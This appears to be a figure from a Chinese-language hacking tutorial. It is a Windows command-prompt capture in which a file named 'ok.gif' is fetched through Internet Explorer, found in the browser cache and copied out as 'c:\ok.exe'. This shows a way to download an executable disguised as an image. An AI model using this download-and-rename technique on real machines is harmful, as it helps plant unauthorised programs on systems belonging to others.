 C:\Documents and Settings\>start http:///ok.gif
C:\Documents and Settings\>dir c:\ok*.gif /s
驱动器 C 中的卷没有标签。
卷的序列号是 5C56-0880
c:\Documents and Settings\\Local Settings\Temporary Internet Files\Con
tent.IE5\U7ABYP4R 的目录
2003-11-17 21:16 306,176 ok[1].gif
1 个文件 306,176 字节
所列文件总数:
1 个文件 306,176 字节
0 个目录 1,065,533,440 可用字节
C:\Documents and Settings\>copy "C:\Documents and Settings\ZhongZhou\Lo
cal Settings\Temporary Internet Files\Content.IE5\U7ABYP4R\ok[1].gif" c:\ok.exe
已复制 1 个文件。
C:\Documents and Settings\>
图 3